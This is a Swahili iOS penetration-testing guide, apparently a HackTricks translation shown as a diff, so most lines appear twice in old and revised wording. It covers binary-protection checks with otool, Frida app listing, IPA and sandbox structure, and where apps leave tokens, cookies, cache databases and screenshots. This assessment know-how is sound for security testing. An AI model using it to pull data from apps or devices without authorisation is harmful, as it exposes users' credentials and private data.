Wakati wa kupima **operesheni kadhaa zitapendekezwa** (unganisho na kifaa, kusoma/kandika/kupload/download faili, kutumia zana kadhaa...). Hivyo, ikiwa hujui jinsi ya kufanya mojawapo ya hatua hizi tafadhali, **anza kusoma ukurasa**:
|
||||
|
||||
{{#ref}}
|
||||
basic-ios-testing-operations.md
|
||||
{{#endref}}
|
||||
|
||||
> [!NOTE]
|
||||
> Kwa hatua zinazofuata **programu inapaswa kuwa imewekwa** kwenye kifaa na inapaswa kuwa tayari imepata **faili ya IPA** ya programu.\
|
||||
> Kwa hatua zinazofuata **programu inapaswa kuwa imewekwa** kwenye kifaa na inapaswa kuwa tayari imepata **IPA file** ya programu.\
|
||||
> Soma ukurasa wa [Basic iOS Testing Operations](basic-ios-testing-operations.md) kujifunza jinsi ya kufanya hivyo.
|
||||
|
||||
### Uchambuzi wa Msingi wa Kijamii
|
||||
### Basic Static Analysis
|
||||
|
||||
Inapendekezwa kutumia zana [**MobSF**](https://github.com/MobSF/Mobile-Security-Framework-MobSF) kufanya Uchambuzi wa Kijamii wa moja kwa moja kwa faili ya IPA.
|
||||
Baadhi ya decompilers za iOS - IPA zinazovutia:
|
||||
|
||||
- https://github.com/LaurieWired/Malimite
|
||||
- https://ghidra-sre.org/
|
||||
|
||||
Inapendekezwa kutumia zana [**MobSF**](https://github.com/MobSF/Mobile-Security-Framework-MobSF) kufanya Uchambuzi wa Kawaida wa moja kwa moja kwa faili la IPA.
|
||||
|
||||
Utambuzi wa **ulinzi ulio katika binary**:
|
||||
|
||||
- **PIE (Position Independent Executable)**: Wakati umewezeshwa, programu inachukuliwa kwenye anwani ya kumbukumbu ya nasibu kila wakati inapoanzishwa, na kufanya kuwa vigumu kutabiri anwani yake ya awali ya kumbukumbu.
|
||||
- **PIE (Position Independent Executable)**: Wakati umewezeshwa, programu inachukuliwa kwenye anwani ya kumbukumbu isiyo ya kawaida kila wakati inapoanzishwa, na kufanya kuwa ngumu kutabiri anwani yake ya awali ya kumbukumbu.
|
||||
|
||||
```bash
|
||||
otool -hv <app-binary> | grep PIE # Inapaswa kujumuisha bendera ya PIE
|
||||
```
|
||||
|
||||
- **Stack Canaries**: Ili kuthibitisha uadilifu wa stack, thamani ya ‘canary’ inawekwa kwenye stack kabla ya kuita kazi na inathibitishwa tena mara kazi inapoisha.
|
||||
- **Stack Canaries**: Ili kuthibitisha uadilifu wa stack, thamani ya 'canary' inawekwa kwenye stack kabla ya kuita kazi na inathibitishwa tena mara kazi inapoisha.
|
||||
|
||||
```bash
|
||||
otool -I -v <app-binary> | grep stack_chk # Inapaswa kujumuisha alama: stack_chk_guard na stack_chk_fail
|
||||
@ -62,7 +59,7 @@ otool -I -v <app-binary> | grep stack_chk # Inapaswa kujumuisha alama: stack_c
|
||||
otool -I -v <app-binary> | grep objc_release # Inapaswa kujumuisha alama ya _objc_release
|
||||
```
|
||||
|
||||
- **Binary Iliyoandikwa**: Binary inapaswa kuwa imeandikwa
|
||||
- **Encrypted Binary**: Binary inapaswa kuwa imefichwa
|
||||
|
||||
```bash
|
||||
otool -arch all -Vl <app-binary> | grep -A5 LC_ENCRYPT # Cryptid inapaswa kuwa 1
|
||||
@ -70,7 +67,7 @@ otool -arch all -Vl <app-binary> | grep -A5 LC_ENCRYPT # Cryptid inapaswa kuwa
|
||||
|
||||
**Utambuzi wa Kazi Nyeti/Zisizo Salama**
|
||||
|
||||
- **Algorithimu za Hash Zenye Ukatili**
|
||||
- **Weak Hashing Algorithms**
|
||||
|
||||
```bash
|
||||
# Kwenye kifaa cha iOS
|
||||
@ -82,7 +79,7 @@ grep -iER "_CC_MD5"
|
||||
grep -iER "_CC_SHA1"
|
||||
```
|
||||
|
||||
- **Kazi za Nasibu Zisizo Salama**
|
||||
- **Insecure Random Functions**
|
||||
|
||||
```bash
|
||||
# Kwenye kifaa cha iOS
|
||||
@ -96,7 +93,7 @@ grep -iER "_srand"
|
||||
grep -iER "_rand"
|
||||
```
|
||||
|
||||
- **Kazi ya ‘Malloc’ Isiyo Salama**
|
||||
- **Insecure ‘Malloc’ Function**
|
||||
|
||||
```bash
|
||||
# Kwenye kifaa cha iOS
|
||||
@ -106,7 +103,7 @@ otool -Iv <app> | grep -w "_malloc"
|
||||
grep -iER "_malloc"
|
||||
```
|
||||
|
||||
- **Kazi Zisizo Salama na Zenye Uthibitisho**
|
||||
- **Insecure and Vulnerable Functions**
|
||||
|
||||
```bash
|
||||
# Kwenye kifaa cha iOS
|
||||
@ -136,13 +133,13 @@ grep -iER "_printf"
|
||||
grep -iER "_vsprintf"
|
||||
```
|
||||
|
||||
### Uchambuzi wa Msingi wa Kijamii
|
||||
### Basic Dynamic Analysis
|
||||
|
||||
Angalia uchambuzi wa kijamii unaofanywa na [**MobSF**](https://github.com/MobSF/Mobile-Security-Framework-MobSF). Utahitaji kuzunguka kupitia maoni tofauti na kuingiliana nayo lakini itakuwa ikishikilia madarasa kadhaa wakati wa kufanya mambo mengine na itatayarisha ripoti mara utakapokamilisha.
|
||||
Angalia uchambuzi wa dynamic ambao [**MobSF**](https://github.com/MobSF/Mobile-Security-Framework-MobSF) unafanya. Utahitaji kuzunguka kupitia maoni tofauti na kuingiliana nayo lakini itakuwa ikihook baadhi ya madarasa wakati wa kufanya mambo mengine na itatayarisha ripoti mara utakapokamilisha.
|
||||
|
||||
### Orodha ya Programu Zilizowekwa
|
||||
### Listing Installed Apps
|
||||
|
||||
Tumia amri `frida-ps -Uai` kubaini **kitambulisho cha bundle** cha programu zilizowekwa:
|
||||
Tumia amri `frida-ps -Uai` kubaini **bundle identifier** ya programu zilizowekwa:
|
||||
```bash
|
||||
$ frida-ps -Uai
|
||||
PID Name Identifier
|
||||
@ -165,23 +162,23 @@ ios-hooking-with-objection.md
|
||||
|
||||
### Muundo wa IPA
|
||||
|
||||
Muundo wa **faili ya IPA** kimsingi ni sawa na **kifurushi kilichozungushwa**. Kwa kubadilisha kiambatisho chake kuwa `.zip`, inaweza **kufunguliwa** ili kuonyesha yaliyomo. Ndani ya muundo huu, **Bundle** inawakilisha programu iliyopakiwa kikamilifu tayari kwa usakinishaji. Ndani, utapata directory inayoitwa `<NAME>.app`, ambayo inajumuisha rasilimali za programu.
|
||||
Muundo wa **faili ya IPA** kimsingi ni sawa na **kifurushi kilichozibwa**. Kwa kubadilisha kiambatisho chake kuwa `.zip`, inaweza **kufunguliwa** ili kuonyesha yaliyomo. Ndani ya muundo huu, **Bundle** inawakilisha programu iliyopakiwa kikamilifu tayari kwa usakinishaji. Ndani, utapata directory inayoitwa `<NAME>.app`, ambayo inajumuisha rasilimali za programu.
|
||||
|
||||
- **`Info.plist`**: Faili hii ina maelezo maalum ya usanidi wa programu.
|
||||
- **`_CodeSignature/`**: Hii ni directory inayojumuisha faili ya plist ambayo ina saini, kuhakikisha uadilifu wa faili zote ndani ya bundle.
|
||||
- **`Assets.car`**: Hifadhi iliyoshinikizwa inayohifadhi faili za mali kama ikoni.
|
||||
- **`Assets.car`**: Archive iliyoshinikizwa inayohifadhi faili za mali kama ikoni.
|
||||
- **`Frameworks/`**: Folda hii ina maktaba asilia za programu, ambazo zinaweza kuwa katika mfumo wa faili za `.dylib` au `.framework`.
|
||||
- **`PlugIns/`**: Hii inaweza kujumuisha nyongeza kwa programu, inayojulikana kama faili za `.appex`, ingawa hazipo kila wakati. \* [**`Core Data`**](https://developer.apple.com/documentation/coredata): Inatumika kuhifadhi data ya kudumu ya programu yako kwa matumizi ya mtandaoni, kuhifadhi data ya muda, na kuongeza uwezo wa kufuta kwenye programu yako kwenye kifaa kimoja. Ili kusawazisha data kati ya vifaa vingi katika akaunti moja ya iCloud, Core Data inakidhi moja kwa moja muundo wako kwenye kontena la CloudKit.
|
||||
- [**`PkgInfo`**](https://developer.apple.com/library/archive/documentation/MacOSX/Conceptual/BPRuntimeConfig/Articles/ConfigApplications.html): Faili ya `PkgInfo` ni njia mbadala ya kubainisha aina na nambari za muundaji wa programu yako au bundle.
|
||||
- **`PlugIns/`**: Hii inaweza kujumuisha nyongeza kwa programu, inayojulikana kama faili za `.appex`, ingawa hazipo kila wakati. \* [**`Core Data`**](https://developer.apple.com/documentation/coredata): Inatumika kuhifadhi data ya kudumu ya programu yako kwa matumizi ya mtandaoni, kuhifadhi data ya muda, na kuongeza uwezo wa kufuta kwenye programu yako kwenye kifaa kimoja. Ili kusawazisha data kati ya vifaa vingi katika akaunti moja ya iCloud, Core Data inakidhi kiotomatiki muundo wako kwenye kontena la CloudKit.
|
||||
- [**`PkgInfo`**](https://developer.apple.com/library/archive/documentation/MacOSX/Conceptual/BPRuntimeConfig/Articles/ConfigApplications.html): Faili ya `PkgInfo` ni njia mbadala ya kubainisha aina na misimbo ya mtengenezaji wa programu yako au bundle.
|
||||
- **en.lproj, fr.proj, Base.lproj**: Ni pakiti za lugha ambazo zina rasilimali za lugha hizo maalum, na rasilimali ya chaguo-msingi endapo lugha haipatikani.
|
||||
- **Usalama**: Directory ya `_CodeSignature/` ina jukumu muhimu katika usalama wa programu kwa kuthibitisha uadilifu wa faili zote zilizopakiwa kupitia saini za kidijitali.
|
||||
- **Usimamizi wa Mali**: Faili ya `Assets.car` inatumia shinikizo kusimamia kwa ufanisi mali za picha, muhimu kwa kuboresha utendaji wa programu na kupunguza ukubwa wake kwa ujumla.
|
||||
- **Usimamizi wa Mali**: Faili ya `Assets.car` inatumia shinikizo ili kwa ufanisi kusimamia mali za picha, muhimu kwa kuboresha utendaji wa programu na kupunguza ukubwa wake kwa ujumla.
|
||||
- **Frameworks na PlugIns**: Hizi directory zinaonyesha uundaji wa programu za iOS, zikiwaruhusu waendelezaji kujumuisha maktaba za msimbo zinazoweza kutumika tena (`Frameworks/`) na kuongeza uwezo wa programu (`PlugIns/`).
|
||||
- **Utafsiri**: Muundo huu unasaidia lugha nyingi, ukirahisisha kufikia programu duniani kwa kujumuisha rasilimali za pakiti za lugha maalum.
|
||||
|
||||
**Info.plist**
|
||||
|
||||
**Info.plist** inatumika kama msingi wa programu za iOS, ikijumuisha data muhimu za usanidi katika mfumo wa **funguo-thamani**. Faili hii ni lazima si tu kwa programu bali pia kwa nyongeza za programu na maktaba zilizopakiwa ndani. Imeundwa katika muundo wa XML au wa binary na ina taarifa muhimu kuanzia ruhusa za programu hadi usanidi wa usalama. Kwa uchambuzi wa kina wa funguo zinazopatikana, mtu anaweza kurejelea [**Apple Developer Documentation**](https://developer.apple.com/documentation/bundleresources/information_property_list?language=objc).
|
||||
**Info.plist** inatumika kama msingi wa programu za iOS, ikijumuisha data muhimu za usanidi katika mfumo wa **funguo-thamani**. Faili hii ni lazima si tu kwa programu bali pia kwa nyongeza za programu na maktaba zilizopakiwa ndani. Imeundwa kwa muundo wa XML au muundo wa binary na ina taarifa muhimu kuanzia ruhusa za programu hadi usanidi wa usalama. Kwa uchambuzi wa kina wa funguo zinazopatikana, mtu anaweza kurejelea [**Apple Developer Documentation**](https://developer.apple.com/documentation/bundleresources/information_property_list?language=objc).
|
||||
|
||||
Kwa wale wanaotaka kufanya kazi na faili hii katika muundo rahisi zaidi, ubadilishaji wa XML unaweza kufanywa kwa urahisi kupitia matumizi ya `plutil` kwenye macOS (inapatikana kiasili kwenye toleo 10.2 na baadaye) au `plistutil` kwenye Linux. Amri za ubadilishaji ni kama ifuatavyo:
|
||||
|
||||
@ -194,7 +191,7 @@ $ plutil -convert xml1 Info.plist
|
||||
$ apt install libplist-utils
|
||||
$ plistutil -i Info.plist -o Info_xml.plist
|
||||
```
|
||||
Kati ya maelezo mengi ambayo faili ya **Info.plist** inaweza kufichua, entries muhimu ni pamoja na nyuzi za ruhusa za programu (`UsageDescription`), mipango ya URL ya kawaida (`CFBundleURLTypes`), na mipangilio ya Usalama wa Usafiri wa Programu (`NSAppTransportSecurity`). Entries hizi, pamoja na nyingine kama aina za hati za kawaida zilizotolewa/zilizopokelewa (`UTExportedTypeDeclarations` / `UTImportedTypeDeclarations`), zinaweza kupatikana kwa urahisi kwa kukagua faili au kutumia amri rahisi ya `grep`:
|
||||
Kati ya maelezo mengi ambayo faili ya **Info.plist** inaweza kufichua, entries muhimu ni pamoja na nyuzi za ruhusa za programu (`UsageDescription`), mipango ya URL ya kawaida (`CFBundleURLTypes`), na mipangilio ya Usalama wa Usafiri wa Programu (`NSAppTransportSecurity`). Entries hizi, pamoja na nyingine kama aina za hati zilizopitishwa/zilizopokelewa za kawaida (`UTExportedTypeDeclarations` / `UTImportedTypeDeclarations`), zinaweza kupatikana kwa urahisi kwa kukagua faili au kutumia amri rahisi ya `grep`:
|
||||
```bash
|
||||
$ grep -i <keyword> Info.plist
|
||||
```
|
||||
@ -249,14 +246,14 @@ lsof -p <pid> | grep -i "/containers" | head -n 1
|
||||
- Inashikilia **faili za cache zisizo za kudumu.**
|
||||
- Haionekani kwa watumiaji na **watumiaji hawawezi kuandika ndani yake**.
|
||||
- Maudhui katika hii directory **hayahifadhiwi**.
|
||||
- OS inaweza kufuta faili za directory hii kiotomatiki wakati programu haiko inafanya kazi na nafasi ya kuhifadhi inakuwa ya chini.
|
||||
- OS inaweza kufuta faili za directory hii kiotomatiki wakati programu haiko inatumika na nafasi ya kuhifadhi inakuwa ndogo.
|
||||
- **Library/Application Support/**
|
||||
- Inashikilia **faili za kudumu** zinazohitajika kwa ajili ya kuendesha programu.
|
||||
- **Haionekani** **kwa** **watumiaji** na watumiaji hawawezi kuandika ndani yake.
|
||||
- Maudhui katika hii directory **yanahifadhiwa**.
|
||||
- Programu inaweza kuzima njia kwa kuweka `NSURLIsExcludedFromBackupKey`.
|
||||
- **Library/Preferences/**
|
||||
- Inatumika kuhifadhi mali ambazo zinaweza **kuendelea hata baada ya programu kuanzishwa upya**.
|
||||
- Inatumika kuhifadhi mali ambazo zinaweza **kuendelea hata baada ya programu kuanzishwa tena**.
|
||||
- Taarifa huhifadhiwa, bila usimbaji, ndani ya sandbox ya programu katika faili ya plist inayoitwa \[BUNDLE_ID].plist.
|
||||
- Mifano yote ya funguo/thamani iliyohifadhiwa kwa kutumia `NSUserDefaults` inaweza kupatikana katika faili hii.
|
||||
- **tmp/**
|
||||
@ -264,9 +261,9 @@ lsof -p <pid> | grep -i "/containers" | head -n 1
|
||||
- Inashikilia faili za cache zisizo za kudumu.
|
||||
- **Haionekani** kwa watumiaji.
|
||||
- Maudhui katika hii directory hayahifadhiwi.
|
||||
- OS inaweza kufuta faili za directory hii kiotomatiki wakati programu haiko inafanya kazi na nafasi ya kuhifadhi inakuwa ya chini.
|
||||
- OS inaweza kufuta faili za directory hii kiotomatiki wakati programu haiko inatumika na nafasi ya kuhifadhi inakuwa ndogo.
|
||||
|
||||
Hebu tuangalie kwa karibu Application Bundle ya iGoat-Swift (.app) directory ndani ya Bundle directory (`/var/containers/Bundle/Application/3ADAF47D-A734-49FA-B274-FBCA66589E67/iGoat-Swift.app`):
|
||||
Hebu tuangalie kwa karibu Application Bundle ya iGoat-Swift (.app) ndani ya directory ya Bundle (`/var/containers/Bundle/Application/3ADAF47D-A734-49FA-B274-FBCA66589E67/iGoat-Swift.app`):
|
||||
```bash
|
||||
OWASP.iGoat-Swift on (iPhone: 11.1.2) [usb] # ls
|
||||
NSFileType Perms NSFileProtection ... Name
|
||||
@ -358,15 +355,7 @@ double _field1;
|
||||
double _field2;
|
||||
};
|
||||
```
|
||||
Hata hivyo, chaguo bora za kufungua binary ni: [**Hopper**](https://www.hopperapp.com/download.html?) na [**IDA**](https://www.hex-rays.com/products/ida/support/download_freeware/).
|
||||
|
||||
<figure><img src="../../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Tumia [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=ios-pentesting) kujenga na **kujiendesha** kwa urahisi kazi zinazotolewa na zana za jamii **zilizoendelea zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=ios-pentesting" %}
|
||||
Hata hivyo, chaguzi bora za kufungua binary ni: [**Hopper**](https://www.hopperapp.com/download.html?) na [**IDA**](https://www.hex-rays.com/products/ida/support/download_freeware/).
|
||||
|
||||
## Hifadhi ya Data
|
||||
|
||||
@ -377,16 +366,16 @@ ios-basics.md
|
||||
{{#endref}}
|
||||
|
||||
> [!WARNING]
|
||||
> Mahali yafuatayo pa kuhifadhi taarifa yanapaswa kukaguliwa **mara tu baada ya kufunga programu**, **baada ya kukagua kazi zote** za programu na hata baada ya **kutoka kwa mtumiaji mmoja na kuingia kwenye mwingine tofauti**.\
|
||||
> Mahali yafuatayo pa kuhifadhi taarifa yanapaswa kuangaliwa **mara tu baada ya kufunga programu**, **baada ya kuangalia kazi zote** za programu na hata baada ya **kutoka kwa mtumiaji mmoja na kuingia kwa mwingine**.\
|
||||
> Lengo ni kupata **taarifa nyeti zisizo na ulinzi** za programu (nywila, tokeni), za mtumiaji wa sasa na za watumiaji waliowahi kuingia.
|
||||
|
||||
### Plist
|
||||
|
||||
Faili za **plist** ni faili za XML zilizopangwa ambazo **zinafungamanisha funguo na thamani**. Ni njia ya kuhifadhi data ya kudumu, hivyo wakati mwingine unaweza kupata **taarifa nyeti katika faili hizi**. Inashauriwa kukagua faili hizi baada ya kufunga programu na baada ya kuitumia kwa nguvu ili kuona kama data mpya imeandikwa.
|
||||
Faili za **plist** ni faili za XML zilizopangwa ambazo **zinafunguo na thamani**. Ni njia ya kuhifadhi data ya kudumu, hivyo wakati mwingine unaweza kupata **taarifa nyeti katika faili hizi**. Inapendekezwa kuangalia faili hizi baada ya kufunga programu na baada ya kuitumia kwa nguvu ili kuona kama data mpya imeandikwa.
|
||||
|
||||
Njia ya kawaida ya kudumisha data katika faili za plist ni kupitia matumizi ya **NSUserDefaults**. Faili hii ya plist huhifadhiwa ndani ya sandbox ya programu katika **`Library/Preferences/<appBundleID>.plist`**
|
||||
|
||||
Darasa la [`NSUserDefaults`](https://developer.apple.com/documentation/foundation/nsuserdefaults) linatoa kiolesura cha programu kwa ajili ya kuingiliana na mfumo wa default. Mfumo wa default unaruhusu programu kubadilisha tabia yake kulingana na **mapendeleo ya mtumiaji**. Data iliyohifadhiwa na `NSUserDefaults` inaweza kuonekana katika kifurushi cha programu. Darasa hili huhifadhi **data** katika **faili ya plist**, lakini inapaswa kutumika na kiasi kidogo cha data.
|
||||
Darasa la [`NSUserDefaults`](https://developer.apple.com/documentation/foundation/nsuserdefaults) linatoa kiolesura cha programu kwa ajili ya kuingiliana na mfumo wa default. Mfumo wa default unaruhusu programu kubadilisha tabia yake kulingana na **mapendeleo ya mtumiaji**. Data iliyohifadhiwa na `NSUserDefaults` inaweza kuonekana katika kifurushi cha programu. Darasa hili huhifadhi **data** katika **faili ya plist**, lakini imekusudiwa kutumika na kiasi kidogo cha data.
|
||||
|
||||
Data hii haiwezi kufikiwa moja kwa moja kupitia kompyuta iliyoaminika, lakini inaweza kufikiwa kwa kufanya **backup**.
|
||||
|
||||
@ -445,7 +434,7 @@ NSLog(@"data stored in core data");
|
||||
### YapDatabase
|
||||
|
||||
[YapDatabase](https://github.com/yapstudios/YapDatabase) ni duka la funguo/thamani lililojengwa juu ya SQLite.\
|
||||
Kwa kuwa databasi za Yap ni databasi za sqlite unaweza kuziona kwa kutumia amri iliyopendekezwa katika sehemu iliyopita.
|
||||
Kwa kuwa databasi za Yap ni databasi za sqlite unaweza kuziona ukitumia amri iliyopendekezwa katika sehemu iliyopita.
|
||||
|
||||
### Databasi Nyingine za SQLite
|
||||
|
||||
@ -455,9 +444,9 @@ find ./ -name "*.sqlite" -or -name "*.db"
|
||||
```
|
||||
### Firebase Real-Time Databases
|
||||
|
||||
Wakuu wa programu wana uwezo wa **kuhifadhi na kusawazisha data** ndani ya **hifadhi ya data ya NoSQL inayohifadhiwa kwenye wingu** kupitia Firebase Real-Time Databases. Data hiyo inahifadhiwa katika muundo wa JSON, na inasawazishwa kwa wateja wote waliounganishwa kwa wakati halisi.
|
||||
Wakuu wa programu wana uwezo wa **kuhifadhi na kusawazisha data** ndani ya **hifadhi ya data ya NoSQL iliyo kwenye wingu** kupitia Firebase Real-Time Databases. Data hiyo inahifadhiwa katika muundo wa JSON, na inasawazishwa kwa wateja wote waliounganishwa kwa wakati halisi.
|
||||
|
||||
Unaweza kupata jinsi ya kuangalia hifadhi za Firebase zilizopangwa vibaya hapa:
|
||||
Unaweza kupata jinsi ya kuangalia hifadhidata za Firebase zilizopangwa vibaya hapa:
|
||||
|
||||
{{#ref}}
|
||||
../../network-services-pentesting/pentesting-web/buckets/firebase-database.md
|
||||
@ -467,7 +456,7 @@ Unaweza kupata jinsi ya kuangalia hifadhi za Firebase zilizopangwa vibaya hapa:
|
||||
|
||||
[Realm Objective-C](https://realm.io/docs/objc/latest/) na [Realm Swift](https://realm.io/docs/swift/latest/) hutoa mbadala mzuri wa kuhifadhi data, ambao haupatikani kutoka Apple. Kwa kawaida, wana **hifadhi data bila usimbaji**, huku usimbaji ukiwa unapatikana kupitia usanidi maalum.
|
||||
|
||||
Hifadhi za data ziko katika: `/private/var/mobile/Containers/Data/Application/{APPID}`. Ili kuchunguza faili hizi, mtu anaweza kutumia amri kama:
|
||||
Hifadhidata ziko katika: `/private/var/mobile/Containers/Data/Application/{APPID}`. Ili kuchunguza faili hizi, mtu anaweza kutumia amri kama:
|
||||
```bash
|
||||
iPhone:/private/var/mobile/Containers/Data/Application/A079DF84-726C-4AEA-A194-805B97B3684A/Documents root# ls
|
||||
default.realm default.realm.lock default.realm.management/ default.realm.note|
|
||||
@ -492,15 +481,15 @@ fatalError("Error opening realm: \(error)")
|
||||
|
||||
[Couchbase Lite](https://github.com/couchbase/couchbase-lite-ios) in وصفwa kama injini ya **nyepesi** na **imejumuishwa** ya hifadhidata inayofuata mbinu ya **mwelekeo wa hati** (NoSQL). Imeundwa kuwa asili kwa **iOS** na **macOS**, inatoa uwezo wa kusawazisha data bila mshono.
|
||||
|
||||
Ili kubaini hifadhidata za Couchbase zinazoweza kuwepo kwenye kifaa, directory ifuatayo inapaswa kukaguliwa:
|
||||
Ili kubaini hifadhidata za Couchbase zinazoweza kuwa kwenye kifaa, directory ifuatayo inapaswa kukaguliwa:
|
||||
```bash
|
||||
ls /private/var/mobile/Containers/Data/Application/{APPID}/Library/Application Support/
|
||||
```
|
||||
### Cookies
|
||||
|
||||
iOS huhifadhi vidakuzi vya programu katika **`Library/Cookies/cookies.binarycookies`** ndani ya folda ya kila programu. Hata hivyo, waendelezaji wakati mwingine huamua kuviweka katika **keychain** kwani **faili ya vidakuzi inaweza kufikiwa katika nakala za akiba**.
|
||||
iOS huhifadhi vidakuzi vya programu katika **`Library/Cookies/cookies.binarycookies`** ndani ya folda za kila programu. Hata hivyo, waendelezaji wakati mwingine huamua kuviweka katika **keychain** kwani **faili ya cookie inaweza kufikiwa katika nakala za akiba**.
|
||||
|
||||
Ili kuchunguza faili ya vidakuzi unaweza kutumia [**hii python script**](https://github.com/mdegrazia/Safari-Binary-Cookie-Parser) au tumia **`ios cookies get`** ya objection.\
|
||||
Ili kuchunguza faili ya vidakuzi unaweza kutumia [**hii script ya python**](https://github.com/mdegrazia/Safari-Binary-Cookie-Parser) au tumia **`ios cookies get`** ya objection.\
|
||||
**Unaweza pia kutumia objection kubadilisha faili hizi kuwa muundo wa JSON na kuchunguza data.**
|
||||
```bash
|
||||
...itudehacks.DVIAswiftv2.develop on (iPhone: 13.2.3) [usb] # ios cookies get --json
|
||||
@ -519,33 +508,33 @@ Ili kuchunguza faili ya vidakuzi unaweza kutumia [**hii python script**](https:/
|
||||
```
|
||||
### Cache
|
||||
|
||||
Kwa kawaida NSURLSession huhifadhi data, kama **maombi na majibu ya HTTP katika Cache.db** database. Hii database inaweza kuwa na **data nyeti**, ikiwa tokeni, majina ya watumiaji au taarifa nyingine nyeti zimehifadhiwa. Ili kupata taarifa zilizohifadhiwa fungua directory ya data ya programu (`/var/mobile/Containers/Data/Application/<UUID>`) na nenda kwenye `/Library/Caches/<Bundle Identifier>`. **WebKit cache pia huhifadhiwa katika faili ya Cache.db**. **Objection** inaweza kufungua na kuingiliana na database kwa amri `sqlite connect Cache.db`, kwani ni n**ormal SQLite database**.
|
||||
Kwa default NSURLSession inahifadhi data, kama **HTTP requests and responses katika Cache.db** database. Hii database inaweza kuwa na **data nyeti**, ikiwa tokeni, majina ya watumiaji au taarifa nyingine nyeti zimehifadhiwa. Ili kupata taarifa zilizohifadhiwa fungua directory ya data ya app (`/var/mobile/Containers/Data/Application/<UUID>`) na nenda kwenye `/Library/Caches/<Bundle Identifier>`. **WebKit cache pia inahifadhiwa katika Cache.db** file. **Objection** inaweza kufungua na kuingiliana na database kwa amri `sqlite connect Cache.db`, kwani ni n**ormal SQLite database**.
|
||||
|
||||
Inapendekezwa **kuondoa uhifadhi wa data hii**, kwani inaweza kuwa na taarifa nyeti katika ombi au jibu. Orodha ifuatayo inaonyesha njia tofauti za kufanikisha hili:
|
||||
Inapendekezwa **kuondoa Caching data hii**, kwani inaweza kuwa na taarifa nyeti katika ombi au jibu. Orodha ifuatayo inaonyesha njia tofauti za kufanikisha hili:
|
||||
|
||||
1. Inapendekezwa kuondoa majibu yaliyohifadhiwa baada ya kutoka. Hii inaweza kufanywa kwa njia iliyotolewa na Apple inayoitwa [`removeAllCachedResponses`](https://developer.apple.com/documentation/foundation/urlcache/1417802-removeallcachedresponses). Unaweza kuita njia hii kama ifuatavyo:
|
||||
1. Inapendekezwa kuondoa majibu yaliyohifadhiwa baada ya kutoka. Hii inaweza kufanywa kwa njia iliyotolewa na Apple inayoitwa [`removeAllCachedResponses`](https://developer.apple.com/documentation/foundation/urlcache/1417802-removeallcachedresponses) Unaweza kuita njia hii kama ifuatavyo:
|
||||
|
||||
`URLCache.shared.removeAllCachedResponses()`
|
||||
|
||||
Njia hii itafuta maombi na majibu yote yaliyohifadhiwa kutoka faili ya Cache.db.
|
||||
Njia hii itafuta maombi na majibu yote yaliyohifadhiwa kutoka Cache.db file.
|
||||
|
||||
2. Ikiwa huhitaji kutumia faida ya vidakuzi, inapendekezwa kutumia tu mali ya usanidi ya [.ephemeral](https://developer.apple.com/documentation/foundation/urlsessionconfiguration/1410529-ephemeral) ya URLSession, ambayo itazima uhifadhi wa vidakuzi na Caches.
|
||||
2. Ikiwa huhitaji kutumia faida ya cookies, inapendekezwa kutumia tu mali ya configuration ya [.ephemeral](https://developer.apple.com/documentation/foundation/urlsessionconfiguration/1410529-ephemeral) ya URLSession, ambayo itazima kuhifadhi cookies na Caches.
|
||||
|
||||
[Apple documentation](https://developer.apple.com/documentation/foundation/urlsessionconfiguration/1410529-ephemeral):
|
||||
|
||||
`An ephemeral session configuration object is similar to a default session configuration (see default), except that the corresponding session object doesn’t store caches, credential stores, or any session-related data to disk. Instead, session-related data is stored in RAM. The only time an ephemeral session writes data to disk is when you tell it to write the contents of a URL to a file.`
|
||||
|
||||
3. Cache inaweza pia kuzuiwa kwa kuweka Sera ya Cache kuwa [.notAllowed](https://developer.apple.com/documentation/foundation/urlcache/storagepolicy/notallowed). Itazima uhifadhi wa Cache kwa njia yoyote, iwe katika kumbukumbu au kwenye diski.
|
||||
3. Cache inaweza pia kuzuiwa kwa kuweka Sera ya Cache kuwa [.notAllowed](https://developer.apple.com/documentation/foundation/urlcache/storagepolicy/notallowed). Itazima kuhifadhi Cache kwa njia yoyote, ama katika kumbukumbu au kwenye diski.
|
||||
|
||||
### Snapshots
|
||||
|
||||
Kila wakati unapobonyeza kitufe cha nyumbani, iOS **huchukua picha ya skrini ya sasa** ili iweze kufanya mpito kwa programu kwa njia laini zaidi. Hata hivyo, ikiwa **data nyeti** ipo kwenye skrini ya sasa, itahifadhiwa katika **picha** (ambayo **inasalia** **katika** **reboots**). Hizi ni picha ambazo unaweza pia kufikia kwa kubonyeza mara mbili skrini ya nyumbani ili kubadilisha kati ya programu.
|
||||
Kila wakati unapobonyeza kitufe cha nyumbani, iOS **inachukua snapshot ya skrini ya sasa** ili iweze kufanya mpito kwenda kwenye programu kwa njia laini zaidi. Hata hivyo, ikiwa **data nyeti** **ipo** katika skrini ya sasa, itahifadhiwa katika **picha** (ambayo **inasalia** **katika** **reboots**). Hizi ni snapshots ambazo unaweza pia kufikia kwa kubonyeza mara mbili skrini ya nyumbani kubadilisha kati ya programu.
|
||||
|
||||
Ipasavyo, ikiwa iPhone haijavunjwa, **mshambuliaji** anahitaji kuwa na **ufikiaji** wa **kifaa** **kilichofunguliwa** ili kuona picha hizi. Kwa kawaida picha ya mwisho huhifadhiwa katika sandbox ya programu katika folda ya `Library/Caches/Snapshots/` au `Library/SplashBoard/Snapshots` (kompyuta zinazotegemewa haziwezi kufikia mfumo wa faili kutoka iOX 7.0).
|
||||
Ipasavyo iPhone haijavunjwa, **mshambuliaji** anahitaji kuwa na **ufikiaji** wa **kifaa** **kilichozuiwa** ili kuona picha hizi. Kwa default snapshot ya mwisho inahifadhiwa katika sandbox ya programu katika `Library/Caches/Snapshots/` au `Library/SplashBoard/Snapshots` folda (kompyuta zinazotegemewa haziwezi kufikia filesystem kutoka iOX 7.0).
|
||||
|
||||
Njia moja ya kuzuia tabia hii mbaya ni kuweka skrini tupu au kuondoa data nyeti kabla ya kuchukua picha kwa kutumia kazi ya `ApplicationDidEnterBackground()`.
|
||||
Njia moja ya kuzuia tabia hii mbaya ni kuweka skrini tupu au kuondoa data nyeti kabla ya kuchukua snapshot kwa kutumia kazi `ApplicationDidEnterBackground()`.
|
||||
|
||||
Ifuatayo ni mfano wa njia ya kurekebisha ambayo itaanzisha picha ya skrini ya kawaida.
|
